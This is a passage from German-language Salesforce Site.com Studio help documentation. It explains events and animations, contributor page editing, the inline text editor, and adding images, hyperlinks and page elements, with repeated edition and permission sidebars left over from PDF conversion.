

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Hinzufügen und Verwalten von Sprachoptionen:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

SIEHE AUCH:

[Sprachenbewusste Eigenschaften](#page-5105-0)

## <span id="page-5109-0"></span>Löschen von Sprachen

Wenn Sie eine Sprache löschen, wird der übersetzte Inhalt nicht wirklich gelöscht. Er ist für Sie oder Ihr Team einfach nicht mehr verfügbar. Sobald Sie die Sprache Ihrer Website wieder hinzufügen, können Sie erneut auf den übersetzten Inhalt zugreifen.

- **1.** Klicken Sie auf der Registerkarte "Übersicht" auf **Site-Konfiguration** > **Sprachen**.
- **2.** Klicken Sie neben der Sprache, die Sie löschen möchten, auf **8**

SIEHE AUCH:

[Hinzufügen von Sprachen](#page-5101-0)

# <span id="page-5109-1"></span>Erstellen animierter Effekte mithilfe von Ereignissen

## Ereignisse – Übersicht

Mit Ereignissen können Sie interaktive und animierte Effekte zu den Seiten und Seitenelementen Ihrer Website hinzufügen.

Wenn ein Ereignis eintritt, beispielsweise wenn ein Benutzer auf ein Element auf der Seite klickt oder wenn die Seite geladen wird, können Sie angeben, welche Aktion (bzw. Reihe von Aktionen) dadurch ausgelöst werden soll. Beispielsweise könnten Sie, wenn Ihre Startseite geladen wird, ein Popup mit einem Nachrichten-Bulletin anzeigen lassen, das nach einigen Sekunden langsam ausgeblendet wird. Oder Sie könnten, wenn der Benutzer auf ein Fenster klickt, das Fenster erweitern lassen, um zusätzliche Informationen anzuzeigen, oder den Stil des Fensters ändern.

Im Fenster "Ereignisse" werden zahlreiche häufig verwendete Aktionen aufgelistet, die Sie auslösen können, wenn ein Ereignis eintritt. Mit den hier angegebenen Optionen können Sie Folgendes angeben:

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Hinzufügen und Verwalten von Sprachoptionen:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Wenn [dieses Ereignis] eintritt, [diese Aktion] auslösen.

#### SIEHE AUCH:

[Erstellen von Ereignissen](#page-5110-0) [Verfügbare Ereignisse und Aktionen](#page-5111-0) [Verwenden von Site.com Studio als Site-Administrator oder Designer](#page-4942-0)

### <span id="page-5110-0"></span>Erstellen von Ereignissen

Mit Ereignissen können Sie interaktive und animierte Effekte zu den Seiten und Seitenelementen Ihrer Website hinzufügen.

- **1.** Wählen Sie die relevante Seite bzw. das relevante Seitenelement aus.
- **2.** Wählen Sie ein Ereignis im Fenster "Ereignisse" ( $\bigtriangledown$ ) aus. Weitere Informationen finden Sie unter [Verfügbare Ereignisse und Aktionen](#page-5111-0) auf Seite 5106.
- **3.** Klicken Sie auf  $\overline{+}$  und wählen Sie in der angezeigten Liste zur Aktionsauswahl eine Aktion aus.
- **4.** Legen Sie die weiteren verfügbaren Eigenschaften für die Aktion fest, beispielsweise:
	- **•** Zielelement gibt das Seitenelement an, das von der Aktion betroffen ist.
	- **•** Effect (Effekt) gibt an, wie die Aktion animiert wird, beispielsweise "fade" (überblenden) oder "slide" (überdecken).
	- **•** Speed (Geschwindigkeit) legt die Geschwindigkeit der Animation als schnell, normal, langsam oder sehr langsam fest
	- **•** Verkettet ermöglicht Ihnen die Verkettung von Aktionen, sodass sie nacheinander erfolgen. Um beispielsweise eine Aktion vom Typ "Verzögerung" zu erstellen, die die nachfolgende Aktion verzögert, aktivieren Sie das Kontrollkästchen **Verkettet** der Verzögerungsaktion. Dadurch wird die nachfolgende Aktion unter der Verzögerungsaktion eingerückt, wodurch angezeigt wird, dass sie an die Verzögerungsaktion gebunden ist. Gilt für Aktionen vom Typ "Animieren", "Verzögerung", "Element ausblenden", "Wiederholen"; "Element anzeigen" und "Element umschalten".
- **5.** Klicken Sie auf **Speichern**.
- **6.** Fügen Sie bei Bedarf weitere Aktionen hinzu.

### Tipp:

- **•** Wenn Sie ein Ereignis zu einer Seite bzw. einem Seitenelement hinzufügen, wird im Fenster "Ereignisse" neben dem Ereignis ein Sternchen (\*) angezeigt.
- Wenn Sie den Mauszeiger auf einem ausgewählten Seitenelement über **//** bewegen, wird eine QuickInfo angezeigt, die angibt, welche Ereignisse mit dem Element verknüpft sind. Sie können auch auf das Symbol klicken, um die Registerkarte "Ereignisse" zu öffnen.

Zum Löschen einer Aktion wählen Sie sie aus und klicken Sie auf

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Um die Reihenfolge zu ändern, in der eine Aktion erfolgt, wählen Sie sie aus und klicken Sie auf  $\Box$  bzw.  $\Box$ 

SIEHE AUCH:

[Hinzufügen von Paginierung zu Datenrepeatern und Datentabellen](#page-5066-0) [Ereignisse – Übersicht](#page-5109-1)

## <span id="page-5111-0"></span>Verfügbare Ereignisse und Aktionen

Beim [Erstellen von Ereignissen](#page-5110-0) können Sie zwischen mehreren Ereignisauslösern und Aktionen wählen.

### Auftretendes Ereignis



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### Ausgelöste Aktion


### Herzlich willkommen, Salesforce Point & Site.com Click-Administratoren



## SIEHE AUCH:

[Hinzufügen von Paginierung zu Datenrepeatern und Datentabellen](#page-5066-0) [Ereignisse – Übersicht](#page-5109-0)

# Bearbeiten von Websites als Contributor (Beitragender)

# <span id="page-5113-0"></span>Grundlegendes zur Seitenbearbeitungsansicht für Contributors

Öffnen Sie auf der Registerkarte "Übersicht" eine Site-Seite, indem Sie darauf doppelklicken oder den Mauszeiger darauf bewegen und auf  $\bullet \bullet$  > Bearbeiten klicken. Die Seite wird als neue Registerkarte geöffnet.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Feld Site.com Contributor-Benutzer auf der Benutzerdetailseite aktiviert

UND



- **•** Mit der Symbolleiste (1) haben Sie folgende Möglichkeiten:
	- **–** Rückgängigmachen und Wiederholen von Aktionen

#### Herzlich willkommen, Salesforce Point & Site.com Click-Administratoren

- **–** [Importieren von Objekten,](#page-4983-0) beispielsweise Bilder und Dateien.
- **–** [Anzeigen einer Vorschau der Seite](#page-5121-0) in einem Browser-Fenster.
- **–** [Aktualisieren des Erscheinungsbilds der Seite](#page-5044-0) mit dem Branding-Editor.
- **•** Mithilfe des Fensters "Seitenelemente" (2) können Sie [Inhaltsblöcke und Widgets durch Ziehen](#page-5119-0) (sofern verfügbar) in bearbeitbaren Bereichen der Seite hinzufügen.
- **•** Im Seitenzeichenbereich (3) können Sie [Seitentext bearbeiten](#page-5115-0) und [Bilder hinzufügen](#page-5117-0). Wenn bearbeitbare Bereiche vorhanden sind, können Sie Seitenelemente auf die Seite ziehen.
- **•** Mit den Optionen des Live-Modus (4) können Sie [anzeigen, wie die Seite auf verschiedenen Geräten dargestellt wird,](#page-5120-0) wenn die Seite live geschaltet ist.

#### SIEHE AUCH:

[Erstellen von Site-Seiten als Site.com-Beitragender](#page-5114-0) [Verwenden von Site.com Studio als Beitragender](#page-4943-0) [Grundlegendes zur Symbolleiste zur Inline-Bearbeitung](#page-5115-1)

# <span id="page-5114-0"></span>Erstellen von Site-Seiten als Site.com-Beitragender

Wenn Ihr Site-Administrator oder Designer die Seitenerstellung aktiviert hat, können Sie Seiten zu Ihrer Site hinzufügen.

Hinzufügen einer neuen Seite:

- **1.** Klicken Sie in der Ansicht "Website-Seiten" auf der Registerkarte "Übersicht" auf **Neue Website-Seite**.
- **2.** Geben Sie einen Namen für die Seite ein.
- **3.** Wählen Sie eine Vorlage für die Seite aus.
- **4.** Klicken Sie auf **Erstellen**. Die Site-Seite wird geöffnet.

#### SIEHE AUCH:

[Verwenden von Site.com Studio als Beitragender](#page-4943-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Feld Site.com Contributor-Benutzer auf der Benutzerdetailseite aktiviert

UND

# <span id="page-5115-0"></span>Bearbeiten von Inhaltsblöcken als Contributor

Inhaltsblöcke enthalten den Text Ihrer Website-Seiten und können auch Bilder und Hyperlinks aufnehmen. Als Contributor können Sie den Text in bearbeitbaren Inhaltsblöcken mithilfe eines Inline-Editors bearbeiten. Da Sie den Text inline bearbeiten, wissen Sie stets genau, wie die fertige Seite aussehen wird, nachdem sie aufgeschaltet wurde.

Bearbeitbare Inhaltsblöcke werden mit einem grauen Rand dargestellt, wenn Sie den Mauszeiger auf den Text bewegen. Sie können nur den Text in diesen Bereichen bearbeiten.

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Doppelklicken Sie auf den zu bearbeitenden Textbereich. Der Inline-Editor wird angezeigt.
- **2.** Fügen Sie den Text hinzu oder bearbeiten Sie ihn und formatieren Sie ihn mithilfe des [Inline-Editors](#page-5115-1).

Vermeiden Sie es nach Möglichkeit, Formatierungen, wie beispielsweise unterschiedliche Schriftarten oder Hervorhebungen, direkt auf den Text anzuwenden. Es empfiehlt sich, stattdessen die Stile für Absätze und Überschriften zu verwenden, um rasch eine konsistente Formatierung auf der gesamten Site anzuwenden. Dadurch wird außerdem sichergestellt, dass der gesamte Seitentext automatisch aktualisiert wird, wenn ein Site-Administrator oder Designer die Absatz- und Überschriftenstile der Site ändert.

**3.** Fügen Sie [Bilder](#page-5117-0) oder [Hyperlinks](#page-5118-0) nach Bedarf hinzu.

Ihre Änderungen werden automatisch gespeichert, wenn Sie auf eine Stelle außerhalb des Textbereichs klicken.

### <span id="page-5115-1"></span>SIEHE AUCH:

[Anzeigen einer Vorschau der Darstellung von Seiten auf Mobilgeräten](#page-5120-0) [Grundlegendes zur Seitenbearbeitungsansicht für Contributors](#page-5113-0)

# Grundlegendes zur Symbolleiste zur Inline-Bearbeitung

Contributors können mit dem Inline-Editor jeden beliebigen bearbeitbaren Textbereich auf der Seite bearbeiten. Bearbeitbare Bereiche werden mit einem grauen Rand dargestellt, wenn Sie den Mauszeiger auf den Text bewegen.



Mit dem Inline-Editor haben Sie folgende Möglichkeiten:

**•** Steuerung von Textstil und Layout (1) durch:



Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Feld Site.com Contributor-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Contributor" auf Site-Ebene zugewiesen

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

- **–** Anwenden der Formatierung "Fett" oder "Kursiv"
- **–** Einfügen von Listen mit Zahlen oder Gliederungspunkten
- **•** Hinzufügen von [Bildern](#page-5117-0) und [Hyperlinks](#page-5118-0) und Entfernen unerwünschter Formatierungen (2)
- **•** Aufklappen der Symbolleise (3), um auf zusätzliche Optionen zuzugreifen (4 bis 8)
- **•** Rückgängigmachen und Wiederholen von Bearbeitungschritten (4)
- **•** Steuerung von Textstil und Layout (5) durch:
	- **–** Anwenden der Formatierung "Unterstrichen"
	- **–** Festlegen der Textausrichtung
	- **–** Anwenden der Formatierung "Blockzitat"
- **•** Festlegen des Einzugs eines Absatzes (6)
- **•** Anwenden von Absatz- und Überschriftenstilen (7)
- **•** Anwenden zusätzlicher Stile, wie Hervorhebung (8)

Tipp: Vermeiden Sie es nach Möglichkeit, Formatierungen, wie beispielsweise unterschiedliche Schriftarten oder Hervorhebungen, direkt auf den Text anzuwenden. Es empfiehlt sich, stattdessen die Stile für Absätze und Überschriften zu verwenden, um rasch eine konsistente Formatierung auf der gesamten Site anzuwenden. Dadurch wird außerdem sichergestellt, dass der gesamte Seitentext automatisch aktualisiert wird, wenn ein Site-Administrator oder Designer die Absatz- und Überschriftenstile der Site ändert.

#### SIEHE AUCH:

[Bearbeiten von Inhaltsblöcken als Contributor](#page-5115-0)

[Anzeigen einer Vorschau der Darstellung von Seiten auf Mobilgeräten](#page-5120-0)

[Grundlegendes zur Seitenbearbeitungsansicht für Contributors](#page-5113-0)

# <span id="page-5117-0"></span>Hinzufügen von Bildern zu Text als Contributor

Als Contributor können Sie bearbeitbaren Textbereichen auf der Seite mithilfe des Inline-Editors auf schnelle Weise Bilder hinzufügen.

Bearbeitbare Textbereiche werden mit einem grauen Rand dargestellt, wenn Sie den Mauszeiger auf den Text bewegen. Sie können Bilder nur zu diesen Bereichen hinzufügen.

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Doppelklicken Sie auf den zu bearbeitenden Textbereich. Der Inline-Editor wird angezeigt.
- **2.** Positionieren Sie den Cursor an der Stelle, an der das Bild eingefügt werden soll, und klicken Sie auf  $\Box$
- **3.** Geben Sie im Dialogfeld "Bildeigenschaften" im Feld URL einen URL zu einem Bild ein. Wenn Sie beispielsweise ein Bild hinzufügen möchten, das Sie auf die Website hochgeladen haben, geben Sie **/** gefolgt vom Dateinamen des Bilds ein, z. B. */meinbild.png*.
- **4.** Geben Sie eine kurze Beschreibung des Bilds im Feld Alternativer Text ein. Die Beschreibung wird von Benutzern von Bildschirmleseprogrammen verwendet bzw. dient als Ersatz, wenn das Bild nicht im Browser angezeigt werden kann. Außerdem kann es die Suchmaschinenoptimierung (Search Engine Optimization, SEO) erleichtern.
- **5.** Optional können Sie in einer Vorschau anzeigen, wie das Bild in Bezug zum Text auf der Seite zu sehen sein wird, und folgende Parameter festlegen:
	- **•** Breite und Höhe des Bilds
	- **•** Bildrand (um beispielsweise einen 10 Pixel breiten Rahmen anzuzeigen, geben Sie im Feld Rahmen den Wert *10* ein.)
	- **•** Größe des das Bild umgebenden Freiraums (wird über die Eigenschaften HSpace und VSpace festgelegt)
	- **•** Ausrichtung des Bilds in Bezug zum Seitentext
- **6.** Klicken Sie auf **OK**.

Ihre Änderungen werden automatisch gespeichert, wenn Sie auf eine Stelle außerhalb des Textbereichs klicken.

#### SIEHE AUCH:

- [Bearbeiten von Inhaltsblöcken als Contributor](#page-5115-0)
- [Grundlegendes zur Symbolleiste zur Inline-Bearbeitung](#page-5115-1)
- [Anzeigen einer Vorschau der Darstellung von Seiten auf Mobilgeräten](#page-5120-0)
- [Grundlegendes zur Seitenbearbeitungsansicht für Contributors](#page-5113-0)



AUSGABEN

#### Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbarkeit: Salesforce

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Feld Site.com Contributor-Benutzer auf der Benutzerdetailseite aktiviert

UND

# <span id="page-5118-0"></span>Hinzufügen von Hyperlinks zu Text und Bildern als Contributor

Als Contributor können Sie den Inline-Editor verwenden, um Text oder Bildern in bearbeitbaren Textbereichen auf der Seite auf schnelle Weise Hyperlinks hinzuzufügen.

Bearbeitbare Textbereiche werden mit einem grauen Rand dargestellt, wenn Sie den Mauszeiger auf den Text bewegen. Sie können Hyperlinks nur in diesen Bereichen hinzufügen.

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Doppelklicken Sie auf den zu bearbeitenden Textbereich. Bearbeitbare Textbereiche werden mit einem grauen Rand dargestellt, wenn Sie den Mauszeiger auf den Text bewegen. Der Inline-Editor wird angezeigt.
- **2.** Wählen Sie den Text oder das Bild aus, dem ein Hyperlink hinzugefügt werden soll, und klicken Sie auf  $\equiv$ .
- **3.** Wählen Sie den Linktyp aus.
	- **•** Hinzufügen eines Links zu einer Seite oder einem Element auf Ihrer Site oder zu einer externen Seite:
		- **a.** Wählen Sie **URL** aus.
		- **b.** Wählen Sie das Protokoll aus.
		- **c.** Wählen Sie im Feld URL ein Element in Ihrer Website aus oder geben Sie die Adresse zu einer externen Seite ein, beispielsweise http://www.externalsite.com. (Wenn die Liste der Site-Elemente nicht angezeigt wird, platzieren Sie den Cursor im Feld URL und drücken Sie die NACH-UNTEN-TASTE auf der Tastatur.)
	- **•** Um einen Link zu einem Anker einzufügen, der der Seite zuvor hinzugefügt wurde, wählen Sie **Link zum Anker im Text** und dann in der Dropdown-Liste den Anker aus.
	- **•** Um einen Link zu einer E-Mail hinzuzufügen, wählen Sie **Eine E-Mail** aus und geben Sie die E-Mail-Adresse des Empfängers sowie die Nachricht ein.
- **4.** Klicken Sie auf **OK**.

Ihre Änderungen werden automatisch gespeichert, wenn Sie auf eine Stelle außerhalb des Textbereichs klicken.

SIEHE AUCH:

[Bearbeiten von Inhaltsblöcken als Contributor](#page-5115-0)

[Grundlegendes zur Symbolleiste zur Inline-Bearbeitung](#page-5115-1)

[Anzeigen einer Vorschau der Darstellung von Seiten auf Mobilgeräten](#page-5120-0)

[Grundlegendes zur Seitenbearbeitungsansicht für Contributors](#page-5113-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Site.com Contributor-Benutzer

UND

# <span id="page-5119-0"></span>Hinzufügen von Seitenelementen zu Seiten als Contributor

Als Contributor können Sie in allen bearbeitbaren Bereichen einer Seite Seitenelemente hinzufügen.

Seitenelemente sind die Bausteine von Seiten auf einer Site. Inhaltsblöcke enthalten den Text Ihrer Website-Seiten und können auch Bilder und Hyperlinks aufnehmen. Widgets sind benutzerdefinierte Seitenelemente, die durch Ihren Designer oder Site-Administrator erstellt werden. Wenn Ihnen keine Widgets angezeigt werden, haben Sie nicht die Möglichkeit, diese zu erstellen.

